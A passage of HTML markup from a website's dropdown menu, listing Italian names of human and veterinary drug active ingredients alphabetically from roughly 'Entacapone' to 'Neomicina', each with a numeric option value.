argentica</option><option class="level-0" value="1285">Entacapone</option><option class="level-0" value="1532">Entecavir monoidrato</option><option class="level-0" value="1846">Enzalutamide</option><option class="level-0" value="935">Eparan solfato</option><option class="level-0" value="489">Eparina calcica</option><option class="level-0" value="100">Eparina sodica</option><option class="level-0" value="1016">Eperisone cloridrato</option><option class="level-0" value="1537">Eplerenone</option><option class="level-0" value="897">Epoetina alfa</option><option class="level-0" value="1303">Epoetina beta</option><option class="level-0" value="1682">Epoetina teta</option><option class="level-0" value="1598">Epoetina zeta</option><option class="level-0" value="2638">Eprinomectina</option><option class="level-0" value="2768">Eprinomectina/esafoxolaner/praziquantel</option><option class="level-0" value="1226">Eprosartan mesilato</option><option class="level-0" value="1498">Eprosartan mesilato/idroclorotiazide</option><option class="level-0" value="818">Erdosteina</option><option class="level-0" value="164">Ergotamina/caffeina</option><option class="level-0" value="214">Ergotamina/caffeina/aminofenazone</option><option class="level-0" value="1062">Eritromicina</option><option class="level-0" value="325">Eritromicina stearato</option><option class="level-0" value="2435">Eritromicina tiocianato</option><option class="level-0" value="1023">Eritromicina/zinco acetato diidrato</option><option class="level-0" value="371">Escina</option><option class="level-0" value="1168">Escina sodica</option><option class="level-0" value="1432">Escitalopram ossalato</option><option class="level-0" value="1714">Eslicarbazepina acetato</option><option class="level-0" value="1748">Esomeprazolo magnesio</option><option class="level-0" value="1720">Esomeprazolo magnesio diidrato</option><option class="level-0" value="1350">Esomeprazolo magnesio triidrato</option><option class="level-0" value="711">Estazolam</option><option class="level-0" value="1036">Estradiolo</option><option class="level-0" value="1463">Estradiolo emiidrato/drospirenone</option><option class="level-0" value="1376">Estradiolo emiidrato/levonorgestrel</option><option class="level-0" value="413">Estradiolo valerato</option><option class="level-0" value="986">Estradiolo valerato/ciproterone acetato</option><option class="level-0" value="1623">Estradiolo valerato/dienogest</option><option class="level-0" value="1028">Estradiolo valerato/medrossiprogesterone acetato</option><option class="level-0" value="1242">Estradiolo/didrogesterone</option><option class="level-0" value="1475">Estradiolo/levonorgestrel</option><option class="level-0" value="1461">Estradiolo/nomegestrolo acetato</option><option class="level-0" value="1268">Estradiolo/noretisterone acetato</option><option class="level-0" value="662">Estramustina fosfato sodico</option><option class="level-0" value="782">Estriolo</option><option class="level-0" value="1955">Estrogeni coniugati/bazedoxifene acetato</option><option class="level-0" value="377">Etambutolo cloridrato</option><option class="level-0" value="2707">Etamsilato</option><option class="level-0" value="105">Etilefrina cloridrato</option><option class="level-0" value="177">Etinilestradiolo</option><option class="level-0" value="1418">Etinilestradiolo/norelgestromina</option><option class="level-0" value="763">Etizolam</option><option class="level-0" value="1295">Etonogestrel</option><option class="level-0" value="1400">Etonogestrel/etinilestradiolo</option><option class="level-0" value="680">Etoposide</option><option class="level-0" value="1435">Etoricoxib</option><option class="level-0" value="303">Etosuccimide</option><option class="level-0" value="1467">Everolimus</option><option class="level-0" value="1986">Evolocumab</option><option class="level-0" value="1322">Exemestane</option><option class="level-0" value="1551">Exenatide</option><option class="level-0" value="1452">Ezetimibe</option><option class="level-0" value="1886">Ezetimibe/atorvastatina calcio triidrato</option><option class="level-0" value="1492">Ezetimibe/simvastatina</option><option class="level-0" value="1063">Famciclovir</option><option class="level-0" value="1304">Famotidina</option><option class="level-0" value="1764">Fampridina</option><option class="level-0" value="781">Fattore ix di coagulazione del sangue umano</option><option class="level-0" value="691">Fattore vii di coagulazione del sangue umano</option><option class="level-0" value="565">Fattore viii di coagulazione del sangue umano</option><option class="level-0" value="1605">Fattore viii di coagulazione del sangue umano da frazionamento del plasma</option><option class="level-0" value="848">Fattore viii umano di coagulazione/fattore di von willebrand</option><option class="level-0" value="2139">Febantel</option><option class="level-0" value="2597">Febantel/pirantel embonato/praziquantel</option><option class="level-0" value="1685">Febuxostat</option><option class="level-0" value="1159">Felbamato</option><option class="level-0" value="928">Felodipina</option><option class="level-0" value="1264">Felodipina/ramipril</option><option class="level-0" value="2193">Fenbendazolo</option><option class="level-0" value="2091">Fenilbutazone</option><option class="level-0" value="2090">Fenilbutazone sodico</option><option class="level-0" value="2203">Fenilbutazone/sodio salicilato</option><option class="level-0" value="2489">Fenilpropanolamina cloridrato</option><option class="level-0" value="23">Fenitoina sodica</option><option class="level-0" value="30">Fenitoina/metilfenobarbital</option><option class="level-0" value="33">Fenobarbital</option><option class="level-0" value="31">Fenobarbital sodico</option><option class="level-0" value="642">Fenofibrato</option><option class="level-0" value="1857">Fenofibrato/simvastatina</option><option class="level-0" value="2441">Fenolsolfonftaleina</option><option class="level-0" value="2442">Fenossimetilpenicillina potassica</option><option class="level-0" value="581">Fenoterolo bromidrato</option><option class="level-0" value="724">Fenoterolo/ipratropio bromuro</option><option class="level-0" value="2454">Fenotrina/piperonil butossido</option><option class="level-0" value="1066">Fentanil</option><option class="level-0" value="1378">Fentanil citrato</option><option class="level-0" value="795">Ferriprotinato</option><option class="level-0" value="789">Ferriprotinato/calcio folinato</option><option class="level-0" value="794">Ferriprotinato/calcio folinato idrato</option><option class="level-0" value="2327">Ferro</option><option class="level-0" value="429">Ferro (iii)</option><option class="level-0" value="269">Ferro (iii) polimaltosato</option><option class="level-0" value="2233">Ferro destrano</option><option class="level-0" value="2306">Ferro destrano glucoeptonato</option><option class="level-0" value="2208">Ferro destrano/cianocobalamina</option><option class="level-0" value="2151">Ferro destrano/piridossina cloridrato/rame cloruro/cianocobalamina/cobalto cloruro</option><option class="level-0" value="1496">Ferroso glicina solfato</option><option class="level-0" value="257">Ferroso gluconato</option><option class="level-0" value="454">Ferroso solfato</option><option class="level-0" value="499">Ferroso solfato/acido ascorbico</option><option class="level-0" value="710">Ferroso solfato/acido ascorbico/acido folico</option><option class="level-0" value="1612">Fesoterodina fumarato</option><option class="level-0" value="1223">Fexofenadina cloridrato</option><option class="level-0" value="1724">Fibrinogeno umano liofilizzato</option><option class="level-0" value="969">Filgrastim</option><option class="level-0" value="1003">Finasteride</option><option class="level-0" value="2731">Fipronil/metoprene</option><option class="level-0" value="2658">Fipronil/metoprene/eprinomectina/praziquantel</option><option class="level-0" value="2788">Fipronil/permetrina</option><option class="level-0" value="2498">Firocoxib</option><option class="level-0" value="167">Fitomenadione</option><option class="level-0" value="244">Flavoxato cloridrato</option><option class="level-0" value="464">Flavoxato/propifenazone</option><option class="level-0" value="775">Flecainide acetato</option><option class="level-0" value="2225">Florfenicolo</option><option class="level-0" value="2536">Florfenicolo/flunixin meglumina</option><option class="level-0" value="2713">Florfenicolo/meloxicam</option><option class="level-0" value="381">Floroglucinolo</option><option class="level-0" value="380">Floroglucinolo/meglucinolo</option><option class="level-0" value="2463">Flubendazolo</option><option class="level-0" value="1236">Flucloxacillina sodica</option><option class="level-0" value="920">Fluconazolo</option><option class="level-0" value="1084">Fludarabina fosfato</option><option class="level-0" value="868">Flumazenil</option><option class="level-0" value="2100">Flumequina</option><option class="level-0" value="469">Flumetasone/acido salicilico</option><option class="level-0" value="359">Flumetasone/cliochinolo</option><option class="level-0" value="2438">Flumetrina</option><option class="level-0" value="665">Flunarizina dicloridrato</option><option class="level-0" value="701">Flunisolide</option><option class="level-0" value="685">Flunisolide emiidrato</option><option class="level-0" value="567">Flunitrazepam</option><option class="level-0" value="2065">Flunixina sale di meglumina</option><option class="level-0" value="450">Fluocinolone acetonide</option><option class="level-0" value="327">Fluocinolone acetonide/eritromicina</option><option class="level-0" value="453">Fluocinolone acetonide/lidocaina</option><option class="level-0" value="542">Fluocinolone acetonide/meclociclina solfosalicilato</option><option class="level-0" value="340">Fluocinolone acetonide/neomicina</option><option class="level-0" value="451">Fluocinolone acetonide/neomicina solfato</option><option class="level-0" value="483">Fluocinonide</option><option class="level-0" value="390">Fluocortolone pivalato/fluocortolone caproato</option><option class="level-0" value="568">Fluorometolone</option><option class="level-0" value="1065">Fluorometolone acetato</option><option class="level-0" value="796">Fluoxetina cloridrato</option><option class="level-0" value="2661">Fluralaner</option><option class="level-0" value="2724">Fluralaner/moxidectina</option><option class="level-0" value="506">Flurazepam monocloridrato</option><option class="level-0" value="656">Flurbiprofene</option><option class="level-0" value="917">Flurbiprofene sodico diidrato</option><option class="level-0" value="1252">Flutamide</option><option class="level-0" value="1595">Fluticasone furoato</option><option class="level-0" value="1876">Fluticasone furoato/vilanterolo trifenatato</option><option class="level-0" value="961">Fluticasone propionato</option><option class="level-0" value="1811">Fluticasone propionato/formoterolo fumarato diidrato</option><option class="level-0" value="1195">Flutrimazolo</option><option class="level-0" value="1061">Fluvastatina sodica</option><option class="level-0" value="809">Fluvoxamina maleato</option><option class="level-0" value="1196">Follitropina alfa da dna ricombinante</option><option class="level-0" value="1580">Follitropina alfa/lutropina alfa</option><option class="level-0" value="1082">Follitropina beta</option><option class="level-0" value="1402">Fondaparinux sodico</option><option class="level-0" value="2086">Formosulfatiazolo</option><option class="level-0" value="962">Formoterolo fumarato</option><option class="level-0" value="1224">Formoterolo fumarato diidrato</option><option class="level-0" value="328">Fosfatidi cerebrali/cianocobalamina</option><option class="level-0" value="428">Fosfolipidi ipotalamici</option><option class="level-0" value="765">Fosfomicina sale di trometamolo</option><option class="level-0" value="965">Fosinopril sodico</option><option class="level-0" value="1047">Fosinopril sodico/idroclorotiazide</option><option class="level-0" value="2448">Foxim</option><option class="level-0" value="1414">Frovatriptan succinato monoidrato</option><option class="level-0" value="2773">Frunevetmab</option><option class="level-0" value="2135">Fruttosio</option><option class="level-0" value="1944">Fulvestrant</option><option class="level-0" value="349">Furosemide</option><option class="level-0" value="2048">Furosemide sale di diolamina</option><option class="level-0" value="602">Furosemide/spironolattone</option><option class="level-0" value="423">Furosemide/triamterene</option><option class="level-0" value="1025">Gabapentin</option><option class="level-0" value="1330">Galantamina bromidrato</option><option class="level-0" value="821">Galatturoglicano solfato</option><option class="level-0" value="2565">Gamitromicina</option><option class="level-0" value="1527">Ganciclovir</option><option class="level-0" value="1336">Ganirelix</option><option class="level-0" value="1840">Ganirelix acetato</option><option class="level-0" value="749">Gemfibrozil</option><option class="level-0" value="388">Gentamicina solfato</option><option class="level-0" value="448">Gentamicina solfato/betametasone valerato</option><option class="level-0" value="2322">Gentamicina solfato/econazolo nitrato/tetracaina cloridrato/flumetasone pivalato</option><option class="level-0" value="819">Gestodene/etinilestradiolo</option><option class="level-0" value="1383">Glatiramer acetato</option><option class="level-0" value="2649">Gleptoferrone</option><option class="level-0" value="443">Glibenclamide</option><option class="level-0" value="989">Glicerofosforiletanolamina monoidrata</option><option class="level-0" value="1096">Glicerolo</option><option class="level-0" value="1119">Glicerolo/sodio cloruro</option><option class="level-0" value="575">Gliclazide</option><option class="level-0" value="1812">Glicopirronio bromuro</option><option class="level-0" value="1186">Glimepiride</option><option class="level-0" value="474">Glipizide</option><option class="level-0" value="633">Gliquidone</option><option class="level-0" value="944">Glucagone</option><option class="level-0" value="802">Glucosamina solfato sodio clorurato</option><option class="level-0" value="1123">Glucosio (destrosio) anidro/sodio cloruro</option><option class="level-0" value="2209">Glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/magnesio cloruro/complesso vitaminico</option><option class="level-0" value="1126">Glucosio (destrosio) monoidrato</option><option class="level-0" value="2147">Glucosio (destrosio) monoidrato/acetilmetionina</option><option class="level-0" value="1937">Glucosio (destrosio) monoidrato/poliaminoacidi/olio di soia/trigliceridi a media catena</option><option class="level-0" value="1936">Glucosio (destrosio) monoidrato/poliaminoacidi/sali minerali/olio di soia/trigliceridi a media catena/sodio idrossido</option><option class="level-0" value="1732">Glucosio (destrosio) monoidrato/trigliceridi a catena media/olio di soia/acidi grassi omega-3/poliaminoacidi/elettroliti</option><option class="level-0" value="2457">Glucosio/triptosio/rosso fenolo/soluzione tampone fosfato</option><option class="level-0" value="813">Glutatione sodico</option><option class="level-0" value="1686">Golimumab</option><option class="level-0" value="844">Gonadorelina</option><option class="level-0" value="887">Gonadorelina acetato</option><option class="level-0" value="48">Gonadotropina corionica</option><option class="level-0" value="2196">Gonadotropina corionica per uso veterinario</option><option class="level-0" value="2275">Gonadotropina corionica per uso veterinario/gonadotropina serica per uso veterinario</option><option class="level-0" value="2110">Gonadotropina sierica per uso veterinario</option><option class="level-0" value="841">Goserelin acetato</option><option class="level-0" value="1856">Granisetrone</option><option class="level-0" value="990">Granisetrone cloridrato</option><option class="level-0" value="2725">Grapiprant</option><option class="level-0" value="248">Griseofulvina</option><option class="level-0" value="2294">Guaifenesina</option><option class="level-0" value="2790">Herpesvirus bovino tipo 1 inattivato</option><option class="level-0" value="1199">Ibopamina cloridrato</option><option class="level-0" value="1946">Ibrutinib</option><option class="level-0" value="494">Ibuprofene</option><option class="level-0" value="884">Ibuprofene sale di arginina</option><option class="level-0" value="679">Ibuprofene sale di lisina</option><option class="level-0" value="1737">Ibuprofene sodico diidrato</option><option class="level-0" value="1808">Ibuprofene/codeina fosfato emidrato</option><option class="level-0" value="950">Idebenone</option><option class="level-0" value="1940">Idelalisib</option><option class="level-0" value="238">Idroclorotiazide</option><option class="level-0" value="1823">Idrocortisone</option><option class="level-0" value="2550">Idrocortisone aceponato</option><option class="level-0" value="2576">Idrocortisone aceponato/miconazolo nitrato/gentamicina solfato</option><option class="level-0" value="566">Idrocortisone butirrato</option><option class="level-0" value="227">Idrocortisone emisuccinato sodico</option><option class="level-0" value="1607">Idrocortisone sodio fosfato</option><option class="level-0" value="267">Idrocortisone/polimixina b/neomicina/lidocaina</option><option class="level-0" value="1543">Idromorfone cloridrato</option><option class="level-0" value="224">Idrossiclorochina (idroxiclorochina) solfato</option><option class="level-0" value="86">Idrossiprogesterone caproato</option><option class="level-0" value="436">Idroxicarbamide</option><option class="level-0" value="196">Idroxizina dicloridrato</option><option class="level-0" value="253">Idroxocobalamina</option><option class="level-0" value="1453">Iloprost sale di trometamolo</option><option class="level-0" value="1831">Imatinib mesilato</option><option class="level-0" value="2642">Imepitoina</option><option class="level-0" value="2475">Imidacloprid/moxidectin</option><option class="level-0" value="2481">Imidapril cloridrato</option><option class="level-0" value="2289">Imidocarb dipropionato</option><option class="level-0" value="1298">Imiquimod</option><option class="level-0" value="2422">Immunoglobulina g contro l&#8217;adesina escherichia coli f5 (k99)</option><option class="level-0" value="607">Immunoglobulina umana antiepatite b</option><option class="level-0" value="479">Immunoglobulina umana antitetanica</option><option class="level-0" value="1740">Immunoglobulina umana normale</option><option class="level-0" value="482">Immunoglobulina umana rh0</option><option class="level-0" value="2582">Immunoglobuline g (igg)/proteine</option><option class="level-0" value="1698">Indacaterolo maleato</option><option class="level-0" value="1866">Indacaterolo maleato/glicopirronio bromuro</option><option class="level-0" value="628">Indapamide</option><option class="level-0" value="682">Indapamide emidrato</option><option class="level-0" value="738">Indobufene</option><option class="level-0" value="362">Indometacina</option><option class="level-0" value="484">Indometacina sale di meglumina</option><option class="level-0" value="441">Indometacina/caffeina/proclorperazina</option><option class="level-0" value="2614">Indoxacarb</option><option class="level-0" value="1911">Infliximab</option><option class="level-0" value="1311">Insulina aspart</option><option class="level-0" value="1394">Insulina aspart solubile/insulina aspart protamino cristallizzata</option><option class="level-0" value="1835">Insulina degludec</option><option class="level-0" value="1939">Insulina degludec/liraglutide</option><option class="level-0" value="1501">Insulina detemir</option><option class="level-0" value="1425">Insulina glargine</option><option class="level-0" value="1493">Insulina glulisina</option><option class="level-0" value="1239">Insulina lispro da dna ricombinante</option><option class="level-0" value="1240">Insulina lispro da dna ricombinante/insulina lispro protamina</option><option class="level-0" value="770">Insulina umana da dna ricombinante</option><option class="level-0" value="773">Insulina umana da dna ricombinante/insulina umana isofano da dna ricombinante</option><option class="level-0" value="772">Insulina umana isofano da dna ricombinante</option><option class="level-0" value="2082">Insulina zinco sospensione composta</option><option class="level-0" value="1902">Interferone alfa 2a pegilato</option><option class="level-0" value="1220">Interferone beta 1a</option><option class="level-0" value="1927">Interferone beta 1a pegilato</option><option class="level-0" value="1188">Interferone beta 1b</option><option class="level-0" value="2474">Interferone ricombinante omega di origine felina</option><option class="level-0" value="1098">Iodio/potassio ioduro</option><option class="level-0" value="1329">Iodopovidone</option><option class="level-0" value="1249">Iperico estratto secco</option><option class="level-0" value="639">Ipratropio bromuro</option><option class="level-0" value="1680">Ipratropio bromuro monoidrato</option><option class="level-0" value="1218">Irbesartan</option><option class="level-0" value="1782">Irbesartan cloridrato</option><option class="level-0" value="1780">Irbesartan cloridrato/idroclorotiazide</option><option class="level-0" value="1278">Irbesartan/idroclorotiazide</option><option class="level-0" value="743">Isoconazolo nitrato</option><option class="level-0" value="746">Isoconazolo/diflucortolone</option><option class="level-0" value="2451">Isoflurano</option><option class="level-0" value="103">Isoniazide</option><option class="level-0" value="893">Isoniazide/pirazinamide/rifampicina</option><option class="level-0" value="1124">Isoprenalina cloridrato</option><option class="level-0" value="293">Isosorbide dinitrato</option><option class="level-0" value="717">Isosorbide mononitrato</option><option class="level-0" value="1370">Isotretinoina</option><option class="level-0" value="964">Isradipina</option><option class="level-0" value="972">Itraconazolo</option><option class="level-0" value="1517">Ivabradina cloridrato</option><option class="level-0" value="1924">Ivacaftor</option><option class="level-0" value="1921">Ivermectina</option><option class="level-0" value="2126">Ivermectina/clorsulon</option><option class="level-0" value="1991">Ivermectina/pirantel pamoato</option><option class="level-0" value="2478">Ivermectina/praziquantel</option><option class="level-0" value="2598">Ivermectina/praziquantel/pirantel embonato</option><option class="level-0" value="411">Kalnacitrato</option><option class="level-0" value="2296">Kanamicina solfato</option><option class="level-0" value="2319">Kanamicina solfato acido/acetilcisteina</option><option class="level-0" value="2321">Kanamicina solfato acido/isopropamide ioduro</option><option class="level-0" value="2320">Ketamina cloridrato</option><option class="level-0" value="833">Ketazolam</option><option class="level-0" value="1952">Ketoconazolo</option><option class="level-0" value="555">Ketoprofene</option><option class="level-0" value="626">Ketoprofene sale di lisina</option><option class="level-0" value="573">Ketoprofene sodico</option><option class="level-0" value="919">Ketorolac sale di trometamolo</option><option class="level-0" value="673">Ketotifene fumarato acido</option><option class="level-0" value="583">Labetalolo cloridrato</option><option class="level-0" value="973">Lacidipina</option><option class="level-0" value="1628">Lacosamide</option><option class="level-0" value="1257">Lactobacillus acidophilus vivo liofilizzato/estriolo</option><option class="level-0" value="1312">Lamivudina</option><option class="level-0" value="1769">Lamivudina/zidovudina</option><option class="level-0" value="1898">Lamotrigina</option><option class="level-0" value="1074">Lanreotide acetato</option><option class="level-0" value="1015">Lansoprazolo</option><option class="level-0" value="1520">Lantanio carbonato idrato</option><option class="level-0" value="1213">Latanoprost</option><option class="level-0" value="1379">Latanoprost/timololo maleato</option><option class="level-0" value="1086">Lattitolo monoidrato</option><option class="level-0" value="503">Lattulosio</option><option class="level-0" value="462">Lauromacrogol 400 (polidocanolo)</option><option class="level-0" value="2034">Lecirelina acetato</option><option class="level-0" value="1947">Ledipasvir/sofosbuvir</option><option class="level-0" value="1326">Leflunomide</option><option class="level-0" value="1905">Lenalidomide</option><option class="level-0" value="1053">Lenograstim</option><option class="level-0" value="1978">Lenvatinib mesilato</option><option class="level-0" value="1214">Lercanidipina cloridrato</option><option class="level-0" value="1694">Lercanidipina cloridrato emiidrato</option><option class="level-0" value="1216">Letrozolo</option><option class="level-0" value="902">Leuprorelina acetato</option><option class="level-0" value="2426">Levamisolo</option><option class="level-0" value="2251">Levamisolo cloridrato</option><option class="level-0" value="2127">Levamisolo/oxiclozanide</option><option class="level-0" value="1358">Levetiracetam</option><option class="level-0" value="745">Levoacetilcarnitina</option><option class="level-0" value="744">Levoacetilcarnitina cloridrato</option><option class="level-0" value="277">Levoarginina cloridrato</option><option class="level-0" value="776">Levobunololo cloridrato</option><option class="level-0" value="299">Levocarnitina</option><option class="level-0" value="1411">Levocetirizina dicloridrato</option><option class="level-0" value="1035">Levocloperastina fendizoato</option><option class="level-0" value="545">Levodopa/benserazide cloridrato</option><option class="level-0" value="547">Levodopa/carbidopa</option><option class="level-0" value="1499">Levodopa/carbidopa/entacapone</option><option class="level-0" value="892">Levodropropizina</option><option class="level-0" value="1238">Levofloxacina emiidrato</option><option class="level-0" value="242">Levomepromazina maleato</option><option class="level-0" value="1071">Levonorgestrel</option><option class="level-0" value="590">Levonorgestrel/etinilestradiolo</option><option class="level-0" value="1029">Levopropionilcarnitina</option><option class="level-0" value="801">Levosulpiride</option><option class="level-0" value="663">Levotiroxina sodica</option><option class="level-0" value="1727">Lidocaina</option><option class="level-0" value="66">Lidocaina cloridrato</option><option class="level-0" value="2149">Lidocaina cloridrato/noradrenalina tartrato</option><option class="level-0" value="968">Lidocaina/prilocaina</option><option class="level-0" value="1778">Lidocaina/tetracaina</option><option class="level-0" value="295">Limeciclina (tetraciclina-levo-metilenlisina)</option><option class="level-0" value="1824">Linaclotide</option><option class="level-0" value="1770">Linagliptin</option><option class="level-0" value="354">Lincomicina cloridrato</option><option class="level-0" value="2716">Lincomicina cloridrato monoidrato/spectinomicina solfato tetraidrato</option><option class="level-0" value="2786">Lincomicina cloridrato/neomicina solfato</option><option class="level-0" value="2117">Lincomicina/spectinomicina</option><option class="level-0" value="1873">Linezolid</option><option class="level-0" value="1507">Liotironina sodica</option><option class="level-0" value="1852">Lipegfilgrastim</option><option class="level-0" value="1673">Liraglutide</option><option class="level-0" value="803">Lisato batterico polivalente</option><option class="level-0" value="495">Lisina acetilsalicilato</option><option class="level-0" value="875">Lisinopril diidrato</option><option class="level-0" value="942">Lisinopril diidrato/idroclorotiazide</option><option class="level-0" value="63">Lisozima cloridrato</option><option class="level-0" value="675">Litio carbonato</option><option class="level-0" value="1834">Lixisenatide</option><option class="level-0" value="2273">Lobelina cloridrato</option><option class="level-0" value="2708">Lokivetmab</option><option class="level-0" value="980">Lomefloxacina cloridrato</option><option class="level-0" value="1853">Lomitapide mesilato</option><option class="level-0" value="593">Loperamide cloridrato</option><option class="level-0" value="1900">Lopinavir/ritonavir</option><option class="level-0" value="903">Loratadina</option><option class="level-0" value="481">Lorazepam</option><option class="level-0" value="572">Lormetazepam</option><option class="level-0" value="1073">Losartan potassico</option><option class="level-0" value="1175">Losartan potassico/idroclorotiazide</option><option class="level-0" value="1491">Loteprednololo etabonato</option><option class="level-0" value="2709">Lotilaner</option><option class="level-0" value="2770">Lotilaner/milbemicina ossima</option><option class="level-0" value="2252">Lotrifene</option><option class="level-0" value="1407">Lovastatina</option><option class="level-0" value="2399">Lufenuron/milbemicina ossima</option><option class="level-0" value="2021">Luprostiol</option><option class="level-0" value="1894">Lurasidone cloridrato</option><option class="level-0" value="1348">Lutropina alfa</option><option class="level-0" value="1878">Macitentan</option><option class="level-0" value="1120">Macrogol 3350/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1558">Macrogol 3350/sodio solfato/sodio cloruro/potassio cloruro/acido ascorbico/sodio ascorbato</option><option class="level-0" value="1389">Macrogol 4000</option><option class="level-0" value="951">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1057">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro/dimeticone</option><option class="level-0" value="906">Magaldrato</option><option class="level-0" value="1143">Magnesio solfato</option><option class="level-0" value="1064">Manidipina cloridrato</option><option class="level-0" value="343">Mannitolo</option><option class="level-0" value="1127">Mannitolo/sodio cloruro</option><option class="level-0" value="560">Maprotilina cloridrato</option><option class="level-0" value="1583">Maraviroc</option><option class="level-0" value="2406">Marbofloxacina</option><option class="level-0" value="2455">Marbofloxacina/clotrimazolo/desametasone acetato</option><option class="level-0" value="2683">Marbofloxacina/gentamicina solfato/ketoconazolo/prednisolone</option><option class="level-0" value="2763">Marbofloxacina/ketoconazolo/prednisolone</option><option class="level-0" value="2721">Maropitant</option><option class="level-0" value="2531">Maropitant citrato monoidrato</option><option class="level-0" value="2567">Masitinib mesilato</option><option class="level-0" value="2595">Mavacoxib</option><option class="level-0" value="611">Mebendazolo</option><option class="level-0" value="424">Mebeverina cloridrato</option><option class="level-0" value="514">Meclociclina solfosalicilato</option><option class="level-0" value="2068">Medetomidina cloridrato</option><option class="level-0" value="2792">Medetomidina cloridrato/vatinoxan cloridrato</option><option class="level-0" value="240">Medrossiprogesterone acetato</option><option class="level-0" value="918">Meflochina cloridrato</option><option class="level-0" value="949">Megestrolo acetato</option><option class="level-0" value="2185">Melarsomina</option><option class="level-0" value="1593">Melatonina</option><option class="level-0" value="1408">Melevodopa cloridrato/carbidopa idrata</option><option class="level-0" value="414">Melfalan</option><option class="level-0" value="1183">Meloxicam</option><option class="level-0" value="1417">Memantina cloridrato</option><option class="level-0" value="2312">Menadiolo sodio bisolfito</option><option class="level-0" value="2215">Menbutone</option><option class="level-0" value="1497">Menotropina</option><option class="level-0" value="1164">Mentolo</option><option class="level-0" value="268">Mepivacaina cloridrato</option><option class="level-0" value="1044">Mepivacaina cloridrato/adrenalina</option><option class="level-0" value="1294">Mepivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1162">Merbromina</option><option class="level-0" value="188">Mercaptopurina</option><option class="level-0" value="835">Mesalazina</option><option class="level-0" value="591">Mesoglicano sodico</option><option class="level-0" value="455">Mesterolone</option><option class="level-0" value="1087">Metadone cloridrato</option><option class="level-0" value="739">Metadoxina</option><option class="level-0" value="163">Metamizolo sodico (dipirone monoidrato)</option><option class="level-0" value="422">Metergolina</option><option class="level-0" value="287">Metformina cloridrato</option><option class="level-0" value="810">Metformina cloridrato/glibenclamide</option><option class="level-0" value="1805">Metformina cloridrato/linagliptin</option><option class="level-0" value="331">Metildopa</option><option class="level-0" value="1469">Metile salicilato</option><option class="level-0" value="57">Metilergometrina maleato</option><option class="level-0" value="1359">Metilfenidato cloridrato</option><option class="level-0" value="1608">Metilnaltrexone bromuro</option><option class="level-0" value="230">Metilprednisolone</option><option class="level-0" value="991">Metilprednisolone aceponato</option><option class="level-0" value="288">Metilprednisolone acetato</option><option class="level-0" value="292">Metilprednisolone emisuccinato sodico</option><option class="level-0" value="559">Metilprednisolone succinato sodico</option><option class="level-0" value="1845">Metilprednisolone/lidocaina</option><option class="level-0" value="1141">Metiltioninio cloruro</option><option class="level-0" value="1870">Metirapone</option><option class="level-0" value="1803">Metoclopramide cloridrato</option><option class="level-0" value="372">Metoclopramide monocloridrato monoidrato</option><option class="level-0" value="670">Metolazone</option><option class="level-0" value="587">Metoprololo tartrato</option><option class="level-0" value="1597">Metossipolietilenglicole-epoetina beta</option><option class="level-0" value="1977">Metotrexato</option><option class="level-0" value="1661">Metotrexato sodico</option><option class="level-0" value="297">Metronidazolo</option><option class="level-0" value="594">Mianserina cloridrato</option><option class="level-0" value="1615">Micofenolato mofetile</option><option class="level-0" value="1890">Micofenolato sodico</option><option class="level-0" value="800">Miconazolo</option><option class="level-0" value="788">Miconazolo nitrato</option><option class="level-0" value="2602">Miconazolo nitrato/clorexidina digluconato</option><option class="level-0" value="2099">Miconazolo nitrato/prednisolone acetato/polimixina b solfato</option><option class="level-0" value="1007">Miconazolo/fluprednidene acetato</option><option class="level-0" value="1796">Midazolam cloridrato</option><option class="level-0" value="671">Midodrina cloridrato</option><option class="level-0" value="1433">Miglustat</option><option class="level-0" value="2615">Milbemicina ossima</option><option class="level-0" value="2490">Milbemicina ossima/praziquantel</option><option class="level-0" value="2538">Miltefosina</option><option class="level-0" value="466">Minociclina dicloridrato</option><option class="level-0" value="692">Minoxidil</option><option class="level-0" value="1833">Mirabegron</option><option class="level-0" value="1076">Mirtazapina</option><option class="level-0" value="660">Mirtillina</option><option class="level-0" value="842">Misoprostolo</option><option class="level-0" value="1194">Mizolastina</option><option class="level-0" value="1296">Modafinil</option><option class="level-0" value="1250">Moexipril cloridrato/idroclorotiazide</option><option class="level-0" value="925">Mometasone furoato</option><option class="level-0" value="1225">Mometasone furoato monoidrato</option><option class="level-0" value="2746">Mometasone furoato/florfenicolo/terbinafina cloridrato</option><option class="level-0" value="2580">Mometasone furoato/orbifloxacina/posaconazolo</option><option class="level-0" value="2648">Monensin</option><option class="level-0" value="1254">Montelukast sodico</option><option class="level-0" value="2391">Morantel tartrato</option><option class="level-0" value="1088">Morfina cloridrato</option><option class="level-0" value="1144">Morfina cloridrato triidrato</option><option class="level-0" value="760">Morfina solfato</option><option class="level-0" value="512">Morniflumato</option><option class="level-0" value="1301">Moroctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="2224">Moxidectina</option><option class="level-0" value="2526">Moxidectina/praziquantel</option><option class="level-0" value="2743">Moxidectina/sarolaner/pirantel embonato</option><option class="level-0" value="1306">Moxifloxacina cloridrato</option><option class="level-0" value="1259">Moxonidina</option><option class="level-0" value="1042">Mupirocina</option><option class="level-0" value="1043">Mupirocina calcica</option><option class="level-0" value="860">Nabumetone</option><option class="level-0" value="1339">Nadifloxacina</option><option class="level-0" value="1756">Nadololo</option><option class="level-0" value="867">Nadroparina calcica</option><option class="level-0" value="492">Naftidrofurile ossalato acido</option><option class="level-0" value="1836">Nalmefene cloridrato</option><option class="level-0" value="1956">Naloxegol ossalato</option><option class="level-0" value="1145">Naloxone cloridrato</option><option class="level-0" value="784">Naltrexone cloridrato</option><option class="level-0" value="1969">Naltrexone cloridrato/bupropione cloridrato</option><option class="level-0" value="285">Nandrolone decanoato</option><option class="level-0" value="2699">Nandrolone laurato</option><option class="level-0" value="553">Naproxene</option><option class="level-0" value="686">Naproxene sodico</option><option class="level-0" value="1739">Naproxene/esomeprazolo magnesio triidrato</option><option class="level-0" value="1192">Nebivololo cloridrato</option><option class="level-0" value="1663">Nebivololo cloridrato/idroclorotiazide</option><option class="level-0" value="852">Nedocromile sodico</option><option class="level-0" value="2672">Neomicina solfato</option><option class="level-0" value="2626">Neomicina solfato/penetamato iodidrato/benzilpenicillina procainica</option><option class="level-0" value="2241">Neomicina solfato/streptomicina 